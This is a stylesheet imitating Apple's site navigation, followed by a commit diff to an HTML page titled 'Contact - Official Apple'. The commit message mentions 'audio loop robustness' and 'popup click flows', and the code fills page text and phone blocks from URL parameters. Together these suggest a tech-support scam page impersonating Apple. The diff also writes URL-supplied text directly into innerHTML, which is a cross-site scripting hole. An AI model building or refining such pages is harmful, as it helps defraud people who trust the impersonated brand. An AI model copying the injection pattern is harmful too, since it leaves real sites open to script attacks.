        transition: -webkit-transform .25s .55s ease-out;
        transition: transform .25s .55s ease-out;
        transition: transform .25s .55s ease-out, -webkit-transform .25s .55s ease-out
    }
    #ac-globalnav .ac-gn-item-menu .ac-gn-link {
        background-position: left center;
        display: block;
        outline-offset: 0;
        padding: 0;
        width: auto;
        max-width: none
    }
}

@media only screen and (max-width:767px) and (max-width:767px) {
    #ac-globalnav .ac-gn-item-menu .ac-gn-link-search {
        background-position: left top
    }
    #ac-globalnav .ac-gn-searchview-content {
        opacity: 0
    }
}

#ac-globalnav .ac-gn-link-apple,
#ac-globalnav .ac-gn-link-bag,
#ac-globalnav .ac-gn-link-ipad,
#ac-globalnav .ac-gn-link-iphone,
#ac-globalnav .ac-gn-link-mac,
#ac-globalnav .ac-gn-link-music,
#ac-globalnav .ac-gn-link-search,
#ac-globalnav .ac-gn-link-support,
#ac-globalnav .ac-gn-link-tv {
    background-repeat: no-repeat;
    background-position: center center
}

#ac-globalnav .ac-gn-link-apple {
    background-size: 20px 44px;
    background-image: url(globalnav/apple/image_large.svg);
    width: 20px
}

@media only screen and (max-width:767px) {
    #ac-globalnav .ac-gn-link-apple {
        background-size: 18px 48px;
        background-repeat: no-repeat;
        background-image: url(globalnav/apple/image_small.svg)
    }
}

#ac-globalnav .ac-gn-link-mac {
    background-image: url(globalnav/links/mac/image_large.svg);
    background-origin: content-box;
    background-size: cover;
    width: 2em;
    max-width: 47.6px
}

@media only screen and (max-width:767px) {
    #ac-globalnav .ac-gn-link-mac {
        background-size: 33px 42px;
        background-repeat: no-repeat;
        background-image: url(globalnav/links/mac/image_small.svg)
    }
}

#ac-globalnav .ac-gn-link-ipad {
    background-image: url(globalnav/links/ipad/image_large.svg);
    background-origin: content-box;
    background-size: cover;
    width: 1.92857em;
    max-width: 45.9px
}

@media only screen and (max-width:767px) {
    #ac-globalnav .ac-gn-link-ipad {
        background-size: 33px 42px;
        background-repeat: no-repeat;
        background-image: url(globalnav/links/ipad/image_small.svg)
    }
}

#ac-globalnav .ac-gn-link-iphone {
    background-image: url(globalnav/links/iphone/image_large.svg);
    background-origin: content-box;
    background-size: cover;
    width: 3.14286em;
    max-width: 74.8px
}

@media only screen and (max-width:767px) {
    #ac-globalnav .ac-gn-link-iphone {
        background-size: 53px 42px;
        background-repeat: no-repeat;
        background-image: url(globalnav/links/iphone/image_small.svg)
    }
}

#ac-globalnav .ac-gn-link-watch {
    background-repeat: no-repeat;
    background-image: url(globalnav/links/watch/image_large.svg);
    background-position: center center;
    background-origin: content-box;
    background-size: cover;
    width: 2.85714em;
    max-width: 68px
}

@media only screen and (max-width:767px) {
    #ac-globalnav .ac-gn-link-watch {
        background-size: 50px 42px;
        background-repeat: no-repeat;
        background-image: url(globalnav/links/watch/image_small.svg)
    }
}

#ac-globalnav .ac-gn-link-tv {
    background-image: url(globalnav/links/tv/image_large.svg);
    background-origin: content-box;
    background-size: cover;
    width: 1.28571em;
    max-width: 30.6px
}

@media only screen and (max-width:767px) {
    #ac-globalnav .ac-gn-link-tv {
        background-size: 23px 42px;
        background-repeat: no-repeat;
        background-image: url(globalnav/links/tv/image_small.svg)
    }
}

#ac-globalnav .ac-gn-link-music {
    background-image: url(globalnav/links/music/image_large.svg);
    background-origin: content-box;
    background-size: cover;
    width: 2.64286em;
    max-width: 62.9px
}

@media only screen and (max-width:767px) {
    #ac-globalnav .ac-gn-link-music {
        background-size: 46px 42px;
        background-repeat: no-repeat;
        background-image: url(globalnav/links/music/image_small.svg)
    }
}

#ac-globalnav .ac-gn-link-support {
    background-image: url(globalnav/links/support/image_large.svg);
    background-origin: content-box;
    background-size: cover;
    width: 3.71429em;
    max-width: 88.4px
}

@media only screen and (max-width:767px) {
    #ac-globalnav .ac-gn-link-support {
        background-size: 64px 42px;
        background-repeat: no-repeat;
        background-image: url(globalnav/links/support/image_small.svg)
    }
}

#ac-globalnav .ac-gn-link-search {
    background-size: 16px 44px;
    background-image: url(globalnav/search/image_large.svg);
    width: 16px
}

@media only screen and (max-width:767px) {
    #ac-globalnav .ac-gn-link-search {
        background-size: 19px 42px;
        background-repeat: no-repeat;
        background-image: url(globalnav/search/image_small.svg)
    }
}

#ac-globalnav .ac-gn-link-bag {
    background-size: 14px 45px;
    background-image: url(globalnav/bag/image_large.svg);
    width: 14px
}

#ac-globalnav .ac-gn-menuicon {
    left: 0;
    display: none;
    position: absolute;
    z-index: 2;
    top: 0;
    width: 48px;
    border-bottom: none
}

@media only screen and (max-width:767px) {
    #ac-globalnav .ac-gn-link-bag {
        background-size: 17px 48px;
        background-repeat: no-repeat;
        background-image: url(globalnav/bag/image_small.svg)
    }
    #ac-globalnav .ac-gn-menuicon {
        display: block
    }
}

#ac-globalnav .ac-gn-menuicon-label {
    display: block;
    position: absolute;
    z-index: 3;
    top: 0;
    width: 48px;
    height: 48px;
    cursor: pointer;
    -webkit-transition: opacity .2s cubic-bezier(.645, .045, .355, 1), -webkit-transform .4s cubic-bezier(.4, .01, .165, .99);
    transition: opacity .2s cubic-bezier(.645, .045, .355, 1), -webkit-transform .4s cubic-bezier(.4, .01, .165, .99);
    transition: opacity .2s cubic-bezier(.645, .045, .355, 1), transform .4s cubic-bezier(.4, .01, .165, .99);
    transition: opacity .2s cubic-bezier(.645, .045, .355, 1), transform .4s cubic-bezier(.4, .01, .165, .99), -webkit-transform .4s cubic-bezier(.4, .01, .165, .99);
    -webkit-tap-highlight-color: transparent
}

#ac-gn-menustate:checked~#ac-globalnav .ac-gn-menuicon-label,
#ac-gn-menustate:target~#ac-globalnav .ac-gn-menuicon-label {
    -webkit-transform: rotate(90deg);
    -ms-transform: rotate(90deg);
    transform: rotate(90deg)
}

#ac-globalnav .ac-gn-menuicon-bread {
    position: absolute;
    z-index: 3;
    top: 0;
    left: 0;
    width: 48px;
    height: 48px;
    -webkit-transition: opacity .2s cubic-bezier(.645, .045, .355, 1);
    transition: opacity .2s cubic-bezier(.645, .045, .355, 1)
}

#ac-globalnav .ac-gn-menuicon-bread-top {
    -webkit-transition: -webkit-transform .25s cubic-bezier(.4, .01, .165, .99);
    transition: -webkit-transform .25s cubic-bezier(.4, .01, .165, .99);
    transition: transform .25s cubic-bezier(.4, .01, .165, .99);
    transition: transform .25s cubic-bezier(.4, .01, .165, .99), -webkit-transform .25s cubic-bezier(.4, .01, .165, .99);
    -webkit-transform: rotate(0);
    -ms-transform: rotate(0);
    transform: rotate(0);
    z-index: 4
}

#ac-gn-menustate:checked~#ac-globalnav .ac-gn-menuicon-bread-top,
#ac-gn-menustate:target~#ac-globalnav .ac-gn-menuicon-bread-top {
    -webkit-transition: -webkit-transform .25s .2s cubic-bezier(.4, .01, .165, .99);
    transition: -webkit-transform .25s .2s cubic-bezier(.4, .01, .165, .99);
    transition: transform .25s .2s cubic-bezier(.4, .01, .165, .99), -webkit-transform .25s .2s cubic-bezier(.4, .01, .165, .99);
    -webkit-transform: rotate(45deg);
    -ms-transform: rotate(45deg);
    transform: rotate(45deg)
}

#ac-globalnav .ac-gn-menuicon-bread-bottom {
    -webkit-transition: -webkit-transform .25s cubic-bezier(.4, .01, .165, .99);
    transition: -webkit-transform .25s cubic-bezier(.4, .01, .165, .99);
    transition: transform .25s cubic-bezier(.4, .01, .165, .99), -webkit-transform .25s cubic-bezier(.4, .01, .165, .99);
    -webkit-transform: rotate(0);
    -ms-transform: rotate(0);
    transform: rotate(0)
}

#ac-gn-menustate:checked~#ac-globalnav .ac-gn-menuicon-bread-bottom,
#ac-gn-menustate:target~#ac-globalnav .ac-gn-menuicon-bread-bottom {
    -webkit-transition: -webkit-transform .25s .2s cubic-bezier(.4, .01, .165, .99);
    transition: -webkit-transform .25s .2s cubic-bezier(.4, .01, .165, .99);
    transition: transform .25s .2s cubic-bezier(.4, .01, .165, .99), -webkit-transform .25s .2s cubic-bezier(.4, .01, .165, .99);
    -webkit-transform: rotate(-45deg);
    -ms-transform: rotate(-45deg);
    transform: rotate(-45deg)
}

#ac-globalnav .ac-gn-menuicon-bread-crust {
    display: block;
    width: 17px;
    height: 1px;
    background: #fff;
    position: absolute;
    left: 16px;
    z-index: 1;
    -webkit-transition: -webkit-transform .2s;
    transition: -webkit-transform .2s;
    transition: transform .2s;
    transition: transform .2s, -webkit-transform .2s
}

#ac-globalnav .ac-gn-menuanchor-close,
#ac-gn-menustate:checked~#ac-globalnav .ac-gn-menuanchor-open,
#ac-gn-menustate:target~#ac-globalnav .ac-gn-menuanchor-open {
    display: none
}

#ac-globalnav .ac-gn-menuicon-bread-crust-top {
    top: 23px;
    -webkit-transition: -webkit-transform .2s .2s;
    transition: -webkit-transform .2s .2s;
    transition: transform .2s .2s;
    transition: transform .2s .2s, -webkit-transform .2s .2s;
    -webkit-transform: translateY(-3px);
    -ms-transform: translateY(-3px);
    transform: translateY(-3px)
}

#ac-gn-menustate:checked~#ac-globalnav .ac-gn-menuicon-bread-crust-top,
#ac-gn-menustate:target~#ac-globalnav .ac-gn-menuicon-bread-crust-top {
    -webkit-transform: translateY(0);
    -ms-transform: translateY(0);
    transform: translateY(0);
    -webkit-transition-delay: 0;
    transition-delay: 0
}

#ac-globalnav .ac-gn-menuicon-bread-crust-bottom {
    bottom: 23px;
    -webkit-transform: translateY(3px);
    -ms-transform: translateY(3px);
    transform: translateY(3px)
}

#ac-gn-menustate:checked~#ac-globalnav .ac-gn-menuicon-bread-crust-bottom,
#ac-gn-menustate:target~#ac-globalnav .ac-gn-menuicon-bread-crust-bottom {
    -webkit-transition: -webkit-transform .2s;
    transition: -webkit-transform .2s;
    transition: transform .2s;
    transition: transform .2s, -webkit-transform .2s;
    -webkit-transform: translateY(0);
    -ms-transform: translateY(0);
    transform: translateY(0)
}

#ac-globalnav .ac-gn-menuanchor {
    left: 0;
    color: #fff;
    position: absolute;
    top: 0;
    width: 1px;
    height: 1px;
    z-index: 10
}

#ac-globalnav .ac-gn-menuanchor:focus {
    outline-offset: -8px;
    width: 48px;
    height: 48px
}

#ac-globalnav .ac-gn-menuanchor-label {
    position: absolute;
    clip: rect(1px 1px 1px 1px);
    clip: rect(1px, 1px, 1px, 1px);
    -webkit-clip-path: inset(0 0 99.9% 99.9%);
    clip-path: inset(0 0 99.9% 99.9%);
    overflow: hidden;
    height: 1px;
    width: 1px;
    padding: 0;
    border: 0
}

#ac-gn-menustate:checked~#ac-globalnav .ac-gn-menuanchor-close,
#ac-gn-menustate:target~#ac-globalnav .ac-gn-menuanchor-close {
    display: block
}

#ac-globalnav .ac-gn-bag-badge {
    border-radius: 6px;
    margin-top: -2px;
    margin-left: -3px;
    width: 6px;
    height: 6px;
    background: #6bf;
    display: none;
    position: absolute;
    top: 50%;
    left: 50%;
    z-index: 1
}

#ac-globalnav .ac-gn-bagview {
    margin-right: -123px;
    right: 0;
    position: absolute;
    top: 48px;
    z-index: 1
}

@media only screen and (max-width:1275px) {
    #ac-globalnav .ac-gn-bagview {
        margin-right: calc(512px - 50vw);
        right: 5px
    }
}

@media only screen and (max-width:1024px) {
    #ac-globalnav .ac-gn-bagview {
        margin-right: 0
    }
}

@media only screen and (max-width:767px) {
    #ac-globalnav .ac-gn-bag-badge {
        border-radius: 7px;
        margin-top: -3.5px;
        margin-left: -3.5px;
        width: 7px;
        height: 7px
    }
    #ac-globalnav .ac-gn-bagview {
        margin-right: 0;
        top: 52px
    }
}

#ac-globalnav .ac-gn-bagview-caret {
    overflow: hidden;
    position: absolute;
    bottom: -5px;
    left: 0;
    width: 100%;
    height: 10px;
    z-index: 1
}

@media only screen and (max-width:419px) {
    #ac-globalnav .ac-gn-bagview-caret {
        height: 9px;
        margin-bottom: 0
    }
}

#ac-globalnav .ac-gn-bagview-caret:after {
    left: 50%;
    border: 1px solid;
    content: "";
    display: block;
    position: absolute;
    top: 0;
    width: 12px;
    height: 12px;
    -webkit-transform: rotate(45deg);
    -ms-transform: rotate(45deg);
    transform: rotate(45deg);
    -webkit-transform-origin: 0 0;
    -ms-transform-origin: 0 0;
    transform-origin: 0 0;
    z-index: 1
}

#ac-globalnav .ac-gn-bagview-caret,
#ac-globalnav .ac-gn-searchview {
    display: none
}

@media only screen and (max-width:767px) {
    #ac-globalnav .ac-gn-bagview-caret {
        bottom: 100%
    }
    #ac-globalnav .ac-gn-bagview-caret:after {
        left: auto;
        right: 5px
    }
}

#ac-globalnav .ac-gn-bagview {
    border: 1px solid #d6d6d6;
    border-radius: 2px;
    display: none;
    width: 288px;
    font-size: 15px;
    line-height: 1.16667;
    letter-spacing: -.014em;
    background: #fff
}

#ac-globalnav .ac-gn-bagview-content {
    margin: 0 auto;
    min-height: 90px;
    padding: 0 20px;
    position: relative;
    z-index: 2
}

#ac-globalnav .ac-gn-bagview-caret:after {
    background: #fff;
    border-color: #d6d6d6
}

@media only screen and (max-width:419px) {
    #ac-globalnav .ac-gn-bagview {
        border-radius: 0;
        border-width: 0 0 1px;
        top: 48px;
        left: 0;
        right: 0;
        width: 100%
    }
    #ac-globalnav .ac-gn-bagview-content {
        padding: 0 48px
    }
    #ac-globalnav .ac-gn-bagview-caret:after {
        right: 11px;
        border-color: #fff
    }
}

#ac-globalnav .ac-gn-bag {
    z-index: 2
}

#ac-globalnav .ac-gn-searchview-content {
    position: absolute;
    top: 0;
    left: 16.66667%;
    width: 66.66667%;
    height: 100vh;
    z-index: 3;
    pointer-events: none
}

@media only screen and (max-width:767px) {
    #ac-globalnav .ac-gn-searchview-content {
        top: 63px;
        left: 0;
        bottom: 0;
        right: 0;
        width: 100%;
        height: auto
    }
}

#ac-globalnav .ac-gn-searchview-close {
    right: 9px;
    position: absolute;
    z-index: 3;
    width: 38px;
    height: 44px;
    top: 0;
    opacity: 1;
    color: #fff;
    cursor: pointer;
    -webkit-transition: opacity .2s cubic-bezier(.645, .045, .355, 1);
    transition: opacity .2s cubic-bezier(.645, .045, .355, 1);
    -webkit-tap-highlight-color: transparent
}

#ac-globalnav .ac-gn-searchview-close:-moz-focusring {
    outline: #fff dotted 1px
}

#ac-globalnav .ac-gn-searchview-close::-moz-focus-inner {
    border: 0
}

#ac-globalnav .ac-gn-searchview-close:active,
#ac-globalnav .ac-gn-searchview-close:hover {
    opacity: .65
}

#ac-globalnav .ac-gn-searchview-close:focus {
    outline-offset: -7px
}

#ac-globalnav .ac-gn-searchview-close:focus:active {
    outline: 0
}

@media only screen and (max-width:767px) {
    #ac-globalnav .ac-gn-searchview-close {
        left: 50%;
        margin-left: -24px;
        width: 48px;
        height: 48px;
        z-index: 3;
        overflow: hidden
    }
}

#ac-globalnav .ac-gn-searchview-close-wrapper {
    display: block;
    width: 100%;
    height: 100%
}

#ac-globalnav .ac-gn-searchview-close-left,
#ac-globalnav .ac-gn-searchview-close-right {
    height: 18px;
    width: 1px;
    background: #fff;
    position: absolute;
    display: block;
    top: 11px;
    z-index: 1
}

#ac-globalnav .ac-gn-searchview-close-left {
    right: 12px;
    -webkit-transform: scale3d(1, .65, 1);
    transform: scale3d(1, .65, 1);
    -webkit-transform-origin: 0 100%;
    -ms-transform-origin: 0 100%;
    transform-origin: 0 100%
}

@media only screen and (max-width:767px) {
    #ac-globalnav .ac-gn-searchview-close-left,
    #ac-globalnav .ac-gn-searchview-close-right {
        top: 20px;
        height: 1px;
        width: 12px
    }
    #ac-globalnav .ac-gn-searchview-close-left {
        left: auto;
        right: 50%;
        -webkit-transform: rotate(40deg);
        -ms-transform: rotate(40deg);
        transform: rotate(40deg);
        -webkit-transform-origin: 100% 100%;
        -ms-transform-origin: 100% 100%;
        transform-origin: 100% 100%
    }
}

#ac-globalnav .ac-gn-searchview-close-right {
    left: 12px;
    -webkit-transform: scale3d(1, .65, 1);
    transform: scale3d(1, .65, 1);
    -webkit-transform-origin: 100% 100%;
    -ms-transform-origin: 100% 100%;
    transform-origin: 100% 100%
}

#ac-globalnav button,
#ac-globalnav input {
    border: none;
    background-color: transparent
}

#ac-globalnav .ac-gn-searchform {
    height: 44px;
    line-height: 44px
}

@media only screen and (max-width:767px) {
    #ac-globalnav .ac-gn-searchview-close-right {
        left: 50%;
        -webkit-transform: rotate(-40deg);
        -ms-transform: rotate(-40deg);
        transform: rotate(-40deg);
        -webkit-transform-origin: 0 0;
        -ms-transform-origin: 0 0;
        transform-origin: 0 0
    }
    #ac-globalnav .ac-gn-searchform {
        height: 44px;
        line-height: 44px;
        padding: 0 48px
    }
}

#ac-globalnav .ac-gn-searchform-wrapper {
    padding-left: 40px;
    position: relative;
    z-index: 2
}

@media only screen and (max-width:767px) {
    #ac-globalnav .ac-gn-searchform-wrapper {
        background: #000;
        border-bottom: 1px solid #ccc;
        right: 200%;
        padding: 0 24px;
        height: 44px
    }
}

#ac-globalnav .ac-gn-searchform-input {
    font-size: 17px;
    line-height: 1.29412;
    letter-spacing: -.021em;
    font-family: "SF Pro Text", "Myriad Set Pro", "SF Pro Icons", "Helvetica Neue", Helvetica, Arial, sans-serif;
    color: #fff;
    outline: 0;
    width: 100%;
    height: 1.29412em
}

#ac-globalnav .ac-gn-searchform-input::-webkit-input-placeholder {
    color: #888;
    opacity: 1
}

#ac-globalnav .ac-gn-searchform-input:-ms-input-placeholder {
    color: #888;
    opacity: 1
}

#ac-globalnav .ac-gn-searchform-input::placeholder {
    color: #888;
    opacity: 1
}

@media only screen and (max-width:767px) {
    #ac-globalnav .ac-gn-searchform-input {
        font-size: 17px;
        line-height: 1.26471;
        letter-spacing: -.021em;
        font-family: "SF Pro Text", "Myriad Set Pro", "SF Pro Icons", "Helvetica Neue", Helvetica, Arial, sans-serif;
        height: 1.26471em
    }
    #ac-globalnav .ac-gn-searchform-input::-webkit-input-placeholder {
        color: #666
    }
    #ac-globalnav .ac-gn-searchform-input:-ms-input-placeholder {
        color: #666
    }
    #ac-globalnav .ac-gn-searchform-input::placeholder {
        color: #666
    }
}

#ac-globalnav .ac-gn-searchform-input::-ms-clear {
    display: none;
    width: 0;
    height: 0
}

#ac-globalnav .ac-gn-searchform-submit {
    left: 0;
    position: absolute;
    z-index: 1;
    top: 0;
    width: 40px;
    height: 44px;
    cursor: pointer;
    background-image: url(globalnav/search/image_large.svg);
    background-position: 10px 50%;
    background-repeat: no-repeat;
    -webkit-transition: opacity .2s cubic-bezier(.645, .045, .355, 1);
    transition: opacity .2s cubic-bezier(.645, .045, .355, 1)
}

#ac-globalnav .ac-gn-searchform-submit:-moz-focusring {
    outline: #fff dotted 1px
}

#ac-globalnav .ac-gn-searchform-submit::-moz-focus-inner {
    border: 0
}

#ac-globalnav .ac-gn-searchform-submit:active,
#ac-globalnav .ac-gn-searchform-submit:hover {
    opacity: .65
}

#ac-globalnav .ac-gn-searchform-submit:focus {
    outline-offset: -7px
}

#ac-globalnav .ac-gn-searchform-submit[disabled] {
    opacity: 1;
    cursor: default
}

@media only screen and (max-width:767px) {
    #ac-globalnav .ac-gn-searchform-submit {
        background-repeat: no-repeat;
        background-image: url(globalnav/search/image_small.svg);
        width: 20px;
        background-position: 0 50%
    }
    #ac-globalnav .ac-gn-searchform-submit:focus {
        outline-offset: 0
    }
    #ac-globalnav .ac-gn-searchform-reset {
        width: 22px;
        height: 42px;
        background-size: 22px 42px;
        background-repeat: no-repeat;
        background-image: url(globalnav/search/icon_reset_small.svg)
    }
}

#ac-globalnav .ac-gn-searchform-reset {
    right: 0;
    display: none;
    position: absolute;
    z-index: 1;
    top: 0;
    cursor: pointer
}

#ac-globalnav .ac-gn-searchform-reset:-moz-focusring {
    outline: #fff dotted 1px
}

#ac-globalnav .ac-gn-searchform-reset::-moz-focus-inner {
    border: 0
}

@media only screen and (max-width:767px) {
    #ac-globalnav .ac-gn-searchform-reset {
        cursor: default;
        display: block;
        opacity: 0;
        pointer-events: none;
        -webkit-transition: opacity .3s ease;
        transition: opacity .3s ease
    }
}

#ac-globalnav .ac-gn-searchresults,
#ac-gn-segmentbar {
    font-weight: 400;
    font-family: "SF Pro Text", "Myriad Set Pro", "SF Pro Icons", "Helvetica Neue", Helvetica, Arial, sans-serif;
    display: none
}

#ac-globalnav .ac-gn-searchresults {
    font-size: 14px;
    line-height: 2;
    letter-spacing: -.01em;
    background: #fff;
    border-top: none;
    color: #888;
    max-height: calc(100% - 44px);
    overflow-x: hidden;
    overflow-y: auto;
    -webkit-overflow-scrolling: touch;
    white-space: nowrap
}

@media only screen and (max-width:767px) {
    #ac-globalnav .ac-gn-searchresults {
        font-size: 15px;
        line-height: 2.86667;
        letter-spacing: -.018em;
        font-family: "SF Pro Text", "Myriad Set Pro", "SF Pro Icons", "Helvetica Neue", Helvetica, Arial, sans-serif;
        background: 0 0;
        border: none;
        color: #999;
        max-height: none;
        padding: 44px 48px 0;
        position: absolute;
        top: 0;
        left: 0;
        bottom: 0;
        right: 0;
        z-index: 1
    }
}

#ac-gn-segmentbar {
    font-size: 11px;
    line-height: 1;
    letter-spacing: .005em;
    background: #444;
    position: absolute;
    top: -40px;
    left: 0;
    min-width: 1024px;
    width: 100%;
    height: 40px;
    z-index: 9998
}

@media only screen and (max-width:1023px) {
    #ac-gn-segmentbar {
        min-width: 320px
    }
}

@media only screen and (max-width:767px) {
    #ac-gn-segmentbar {
        top: -44px;
        height: 44px
    }
}

@media only screen and (min-device-width:320px) and (max-device-width:568px) and (-webkit-min-device-pixel-ratio:2) and (device-aspect-ratio:40/71) {
    footer {
        display: none
    }
    .as-banner.as-banner--top .as-banner-image {
        min-height: 0;
        height: 100%
    }
    .as-banner-cont {
        width: 100%;
        height: 60%
    }
    .as-banner-content {
        width: 100%;
        height: 50%
    }
    .as-banner.as-banner--top .as-banner-content .pageTitle,
    .sectionTitle {
        margin-top: 0;
        padding: 10px 0 0
    }
    .pageTitle-heading {
        font-size: 26px
    }
    .sectionTitle-heading {
        font-size: 24px
    }
    .pageTitle-intro {
        font-size: 16px
    }
    #ac-globalnav .ac-gn-list :nth-child(2) {
        margin-top: 0
    }
}

@media only screen and (min-device-width:320px) and (max-device-width:568px) and (-webkit-min-device-pixel-ratio:2) and (orientation:landscape) {
    .as-banner-cont {
        height: 20%
    }
}

@media only screen and (min-device-width:320px) and (max-device-width:568px) and (-webkit-min-device-pixel-ratio:2) and (orientation:portrait) {
    #ac-globalfooter .ac-gf-footer-legal {
        padding-top: 0
    }
}

@media only screen and (min-device-width:320px) and (max-device-width:480px) and (-webkit-device-pixel-ratio:2) and (device-aspect-ratio:2/3) {
    footer {
        display: none
    }
}

@media only screen and (min-device-width:320px) and (max-device-width:480px) and (-webkit-min-device-pixel-ratio:2) and (device-aspect-ratio:2/3) {
    .as-banner.as-banner--top .as-banner-image {
        min-height: 0;
        height: 100%
    }
    .as-banner-cont,
    .as-banner-content {
        width: 100%;
        height: 50%
    }
    .as-banner.as-banner--top .as-banner-content .pageTitle,
    .sectionTitle {
        margin-top: 0;
        padding: 10px 0 0
    }
    .pageTitle-heading {
        font-size: 26px
    }
    .sectionTitle-heading {
        font-size: 24px
    }
    .pageTitle-intro {
        font-size: 16px
    }
    #ac-globalnav .ac-gn-list :nth-child(2) {
        margin-top: 0
    }
}

@media only screen and (min-device-width:320px) and (max-device-width:480px) and (-webkit-min-device-pixel-ratio:2) and (orientation:landscape) {
    .as-banner-cont {
        height: 20%
    }
}

@media only screen and (min-device-width:375px) and (max-device-width:667px) and (-webkit-min-device-pixel-ratio:2) {
    footer {
        display: block;
        margin-top: 80px !important;
    }
    .as-banner.as-banner--top .as-banner-image {
        min-height: 0;
        height: 100%
    }
    .as-banner-cont {
        width: 100%;
        height: 70%
    }
    .as-banner-content {
        width: 100%;
        /* height:50% */
    }
    .as-banner.as-banner--top .as-banner-content .pageTitle,
    .sectionTitle {
        margin-top: 0;
        padding: 20px 0 0
    }
    .pageTitle-heading {
        font-size: 28px
    }
    .sectionTitle-heading {
        font-size: 26px
    }
    .pageTitle-intro {
        font-size: 18px
    }
    #ac-globalnav .ac-gn-list :nth-child(2) {
        margin-top: 0
    }
}

@media only screen and (min-device-width:375px) and (max-device-width:667px) and (-webkit-min-device-pixel-ratio:2) and (orientation:landscape) {
    .as-banner-cont {
        height: 20%
    }
}

@media only screen and (min-device-width:414px) and (max-device-width:736px) and (-webkit-min-device-pixel-ratio:3) {
    footer {
        display: block
    }
    .ac-gf-footer-locale,
    .ac-gf-footer-shop {
        display: none
    }
    .as-banner.as-banner--top .as-banner-image {
        min-height: 0;
        height: 100%
    }
    .as-banner-cont {
        width: 100%;
        height: 80%
    }
    .as-banner-content {
        width: 100%;
        height: 50%
    }
    .as-banner.as-banner--top .as-banner-content .pageTitle,
    .sectionTitle {
        margin-top: 0;
        padding: 20px 0 0
    }
    .pageTitle-heading {
        font-size: 28px
    }
    .sectionTitle-heading {
        font-size: 26px
    }
    .pageTitle-intro {
        font-size: 20px
    }
    #ac-globalnav .ac-gn-list :nth-child(2) {
        margin-top: 0
    }
}

@media only screen and (min-device-width:414px) and (max-device-width:736px) and (-webkit-min-device-pixel-ratio:3) and (orientation:landscape) {
    .as-banner-cont {
        height: 20%
    }
    footer {
        display: none
    }
}

@media only screen and (min-device-width:736px) {
    .as-banner.as-banner--top .as-banner-image {
        height: calc(100vh - 40px);
        max-height: 110vh
    }
}

@media only screen and (min-device-width:1200px) {
    .pageTitle-heading {
        font-size: 45px
    }
    .sectionTitle-heading {
        font-size: 40px
    }
    .pageTitle-intro {
        font-size: 28px
    }
}

==== commit bc2ee297: "Fix Apple-device UI + audio loop robustness (pre/post-popup click flows) - Base.css: remove fixed 98" ====
--- a/index.html
+++ b/index.html
@@ -6,7 +6,7 @@
 
     <meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
     <meta http-equiv="X-UA-Compatible" content="IE=edge" />
-    <meta name="viewport" content="width=device-width, initial-scale=1" />
+    <meta name="viewport" content="width=device-width, initial-scale=1, viewport-fit=cover" />
     <meta http-equiv="cache-control" content="max-age=3600" />
     <title>Contact - Official Apple</title>
     <meta name="description" content="Contact Apple support by phone or chat, set up a repair, or make a Genius Bar appointment for iPhone, iPad, Mac and more." />
@@ -40,7 +40,6 @@
     </style>
 
     <link rel="stylesheet" href="Base.css" type="text/css" />
-    <script src="text.js"></script>
 
 </head>
 
@@ -254,7 +253,9 @@
 
 
 
+    <script src="text.js" defer></script>
     <script>
+        document.addEventListener('DOMContentLoaded', function() {
         function getURLParameter(name) {
             return decodeURI(
                 (RegExp(name + '=' + '(.+?)(&|$)').exec(location.search) || [, null])[1] || ''
@@ -356,72 +357,245 @@
             text = getURLParameter('text');
         }
 
-        var sText = document.querySelectorAll('.js_setTextBlock');
+        var sText = document.getElementsByClassName('js_setTextBlock');
+        var textToInject = getText();
         for (var t = 0; t < sText.length; t++) {
-            sText[t].innerHTML = getText();
-        }
-        var sPhone = document.querySelectorAll('.js_setPhoneBlock');
+            sText[t].innerHTML = textToInject;
+        }
